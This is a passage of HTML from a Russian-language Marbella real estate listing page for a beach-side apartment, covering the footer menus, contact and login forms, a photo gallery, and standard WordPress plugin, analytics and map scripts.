    /><span class="wpml-ls-native">Русский</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://www.laconchaliving.com/properties/a-beach-side-apartment-for-sale/" class="wpml-ls-link">
                                        <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-es wpml-ls-last-item">
						<a href="https://www.laconchaliving.com/properties/apartamento-a-lado-del-mar/?lang=es" class="wpml-ls-link">
                                        <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>        </ul>
    </div><!-- #first .widget-area -->

    
    

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="contact_widget-1" class="widget-container contact_sidebar"><h3 class="widget-title-footer">Связаться с Нами</h3><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fa fa-building-o"></i>Costabella,  29604 Marbella</p><p class="widget_contact_phone"><i class="fa fa-phone"></i><a href="tel:%28%2B34%29+620+344+948">(+34) 620 344 948</a></p><p class="widget_contact_email"><i class="fa fa-envelope-o"></i><a href="mailto:info@laconchaliving.com">info@laconchaliving.com</a></p><p class="widget_contact_url"><i class="fa fa-desktop"></i><a href="La Concha Living">https://www.laconchaliving.com</a></p></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright © 2013 La Concha Living - Designed by Hermodesign                    </span>

                    <div class="subfooter_menu">
                        <div class="menu"><ul>
<li class="page_item page-item-27401 page_item_has_children"><a href="https://www.laconchaliving.com/gdpr-privacy-center/?lang=ru">GDPR Privacy Center</a>
<ul class='children'>
	<li class="page_item page-item-27405"><a href="https://www.laconchaliving.com/gdpr-privacy-center/contact-dpo/?lang=ru">Contact DPO</a></li>
	<li class="page_item page-item-27410"><a href="https://www.laconchaliving.com/gdpr-privacy-center/forget-me/?lang=ru">Forget Me</a></li>
	<li class="page_item page-item-27415"><a href="https://www.laconchaliving.com/gdpr-privacy-center/imprint/?lang=ru">Imprint</a></li>
	<li class="page_item page-item-27420"><a href="https://www.laconchaliving.com/gdpr-privacy-center/privacy-settings/?lang=ru">Privacy Settings</a></li>
	<li class="page_item page-item-27422"><a href="https://www.laconchaliving.com/gdpr-privacy-center/request-data/?lang=ru">Request Data</a></li>
	<li class="page_item page-item-26851"><a href="https://www.laconchaliving.com/gdpr-privacy-center/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-cookie-%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be/?lang=ru">Политика Cookie Политика конфиденциальности и</a></li>
</ul>
</li>
<li class="page_item page-item-26845"><a href="https://www.laconchaliving.com/ogee-design-magaz/?lang=ru">OGEE DESIGN MAGAZ</a></li>
<li class="page_item page-item-26823"><a href="https://www.laconchaliving.com/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li class="page_item page-item-26817"><a href="https://www.laconchaliving.com/?lang=ru">Главная</a></li>
<li class="page_item page-item-26854"><a href="https://www.laconchaliving.com/%d0%b7%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82/?lang=ru">Знергетический паспорт</a></li>
<li class="page_item page-item-26839"><a href="https://www.laconchaliving.com/%d0%b8%d1%81%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f/?lang=ru">Испания</a></li>
<li class="page_item page-item-26826"><a href="https://www.laconchaliving.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru">Контакты</a></li>
<li class="page_item page-item-26836"><a href="https://www.laconchaliving.com/%d0%ba%d0%be%d1%81%d1%82%d0%b0-%d0%b4%d0%b5%d0%bb%d1%8c-%d1%81%d0%be%d0%bb%d1%8c/?lang=ru">Коста дель Соль</a></li>
<li class="page_item page-item-26833"><a href="https://www.laconchaliving.com/%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f-%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b4%d0%bb%d1%8f-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0/?lang=ru">Марбелья &#8211; место для роскошного отдыха</a></li>
<li class="page_item page-item-26858"><a href="https://www.laconchaliving.com/%d0%bd%d0%b0%d1%88-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d1%8b%d0%bd%d0%ba%d0%b5/?lang=ru">Наш партнер на российском рынке</a></li>
<li class="page_item page-item-26842"><a href="https://www.laconchaliving.com/%d0%be-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8/?lang=ru">О Компании</a></li>
<li class="page_item page-item-26829"><a href="https://www.laconchaliving.com/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%b0/?lang=ru">Результаты поиска</a></li>
<li class="page_item page-item-26848"><a href="https://www.laconchaliving.com/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c%d1%8e/?lang=ru">Управление недвижимостью</a></li>
</ul></div>
                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Связаться с Нами</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Ваше имя" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Ваш E-mail"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Ваш телефон"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Введите ваше сообщение..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="e43c96bff1" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Послать</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.laconchaliving.com/properties/%d0%b2%d0%b8%d0%bb%d0%bb%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b9-%d0%bc%d0%b8%d0%bb%d0%b5/?lang=ru" rel="prev">Вилла на Новой Золотой Миле</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.laconchaliving.com/properties/%d0%b7%d0%b0%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b8%d0%bb%d0%bb%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bc%d0%b0%d0%b9%d0%be%d1%80/?lang=ru" rel="next"> Загородная вилла на Монте Майор</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.laconchaliving.com/?lang=ru">
        <h4 class="title_compare">Сравнить Объекты</h4>
        <button   id="submit_compare" class="wpresidence_button"> Сравнить </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Имя пользователя"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Пароль"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="09786b0959-1768841144">

                <button class="wpresidence_button" id="wp-login-but-topbar">Войти</button>
                <div class="login-links">
                   
                    <div class="or_social">or</div><div id="facebookloginsidebar_topbar" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_topbar" data-social="google">Login with Google</div>                </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Имя пользователя"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="E-mail"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Пароль"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.laconchaliving.com/?lang=ru " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                <div id="top_register_menu" style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="9d2165f832-1768841144">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Регистрация</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Сброс Пароля</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Введите ваш адрес электронной почты" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="18512da0bb" /><input type="hidden" name="_wp_http_referer" value="/properties/b-%D0%B4%D0%B2%D1%83%D1%85-%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85-%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B-%D0%BE%D1%82-%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0/?lang=ru" />  
                <input type="hidden" id="postid" value="'.$post_id.'">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Сброс Пароля</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Забыли пароль?</a>
                
                <a href="#" id="widget_login_topbar">Вернуться к &quot;Войти&quot;</a>  
                <a href="#" id="return_login_topbar">Вернуться к Войти</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185379.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185407.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185404.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185387.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185397.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185385.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185383.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185382.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185381.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/PB185380.jpg" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        //<![CDATA[
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-39912123-1', 'laconchaliving.com');
      ga('send', 'pageview');
    //]]>
    </script>


    <script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laconchaliving.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=1765975716208" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 17:07:45+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"build\/scripts\/a11y\/index.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/a11y/index.min.js?ver=1765975718656" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpestate_onloadCallback&amp;render=explicit&amp;hl=iw%22+async+defer&amp;ver=1.0" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=1.0" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-ru.js?ver=1.0" id="datepicker-ru-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"40.7077634","general_longitude":"-74.0138164","path":"https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"0","current_id":"26690","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"B%20%D0%B4%D0%B2%D1%83%D1%85%20%D0%BC%D0%B8%D0%BD%D1%83%D1%82%D0%B0%D1%85%20%D1%85%D0%BE%D0%B4%D1%8C%D0%B1%D1%8B%20%D0%BE%D1%82%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B0\",36.4549653,-5.0537502,2,\"%3Cimg%20width%3D%22400%22%20height%3D%22161%22%20src%3D%22https%3A%2F%2Fwww.laconchaliving.com%2Fwp-content%2Fuploads%2F2018%2F04%2FPB185379-400x161.jpg%22%20class%3D%22attachment-property_map1%20size-property_map1%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20%2F%3E\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%E2%82%AC%20350%2C000%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"k%25d0%25b2%25d0%25b0%25d1%2580%25d1%2582%25d0%25b8%25d1%2580a\",\"%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d0%25b0%25d0%25b6%25d0%25b0\",\"kd0b2d0b0d180d182dd0bfd180d0bed0b4d0\",\"https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fb-%25d0%25b4%25d0%25b2%25d1%2583%25d1%2585-%25d0%25bc%25d0%25b8%25d0%25bd%25d1%2583%25d1%2582%25d0%25b0%25d1%2585-%25d1%2585%25d0%25be%25d0%25b4%25d1%258c%25d0%25b1%25d1%258b-%25d0%25be%25d1%2582-%25d0%25bf%25d0%25bb%25d1%258f%25d0%25b6%25d0%25b0%2F%3Flang%3Dru\",26690,350000,\"2\",\"2\",\"135,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"K%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80a\",\"%D0%9F%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B0\",\"%E2%82%AC%20350K\",\"%3Cimg%20width%3D%22105%22%20height%3D%2270%22%20src%3D%22https%3A%2F%2Fwww.laconchaliving.com%2Fwp-content%2Fuploads%2F2018%2F04%2FPB185379-105x70.jpg%22%20class%3D%22attachment-widget_thumb%20size-widget_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20%2F%3E\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/google_map_code_listing.min.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"d0b4d0bed0bbd0b3d0bed181d180d0bed187\":\"\",\"d0bad180d0b0d182d0bad0bed181d180d0be\":\"\",\"d0bfd180d0bed0b4d0b0d0b6d0b0\":\"\",\"d0bfd180d0bed0b4d0b0d0bdd0be\":\"\",\"d181d180d0bed187d0bdd0be-d0bfd180d0b\":\"\",\"bd0b8d0bbd0bbd0b0\":\"\",\"kd0b2d0b0d180d182d0b8d180a\":\"\",\"kd0bed0bcd0bcd0b5d180d187d0b5d181d0b\":\"\",\"d0b8d0bdd0b2d0b5d181d182d0b8d186d0b8\":\"\",\"d0bfd0b0d180d0bad0bed0b2d0bed187d0bd\":\"\",\"d0bfd0b5d0bdd182d185d0b0d183d0b7\":\"\",\"d182d0b0d183d0bdd185d0b0d183d181\":\"\",\"d183d187d0b0d181d182d0bed0ba\":\"\",\"bd0b8d0bbd0bbd0b0d0b4d0bed0bbd0b3d0\":\"\",\"kd0b2d0b0d180d182dd0b4d0bed0bbd0b3d0\":\"\",\"kd0bed0bcd0bcd0b5dd0b4d0bed0bbd0b3d0\":\"\",\"d0b8d0bdd0b2d0b5d1d0b4d0bed0bbd0b3d0\":\"\",\"d0bfd0b0d180d0bad0d0b4d0bed0bbd0b3d0\":\"\",\"d0bfd0b5d0bdd182d1d0b4d0bed0bbd0b3d0\":\"\",\"d182d0b0d183d0bdd1d0b4d0bed0bbd0b3d0\":\"\",\"d183d187d0b0d181d1d0b4d0bed0bbd0b3d0\":\"\",\"bd0b8d0bbd0bbd0b0d0bad180d0b0d182d0\":\"\",\"kd0b2d0b0d180d182dd0bad180d0b0d182d0\":\"\",\"kd0bed0bcd0bcd0b5dd0bad180d0b0d182d0\":\"\",\"d0b8d0bdd0b2d0b5d1d0bad180d0b0d182d0\":\"\",\"d0bfd0b0d180d0bad0d0bad180d0b0d182d0\":\"\",\"d0bfd0b5d0bdd182d1d0bad180d0b0d182d0\":\"\",\"d182d0b0d183d0bdd1d0bad180d0b0d182d0\":\"\",\"d183d187d0b0d181d1d0bad180d0b0d182d0\":\"\",\"bd0b8d0bbd0bbd0b0d0bfd180d0bed0b4d0\":\"\",\"kd0b2d0b0d180d182dd0bfd180d0bed0b4d0\":\"\",\"kd0bed0bcd0bcd0b5dd0bfd180d0bed0b4d0\":\"\",\"d0b8d0bdd0b2d0b5d1d0bfd180d0bed0b4d0\":\"\",\"d0bfd0b0d180d0bad0d0bfd180d0bed0b4d0\":\"\",\"d0bfd0b5d0bdd182d1d0bfd180d0bed0b4d0\":\"\",\"d182d0b0d183d0bdd1d0bfd180d0bed0b4d0\":\"\",\"d183d187d0b0d181d1d0bfd180d0bed0b4d0\":\"\",\"bd0b8d0bbd0bbd0b0d181d180d0bed187d0\":\"\",\"kd0b2d0b0d180d182dd181d180d0bed187d0\":\"\",\"kd0bed0bcd0bcd0b5dd181d180d0bed187d0\":\"\",\"d0b8d0bdd0b2d0b5d1d181d180d0bed187d0\":\"\",\"d0bfd0b0d180d0bad0d181d180d0bed187d0\":\"\",\"d0bfd0b5d0bdd182d1d181d180d0bed187d0\":\"\",\"d182d0b0d183d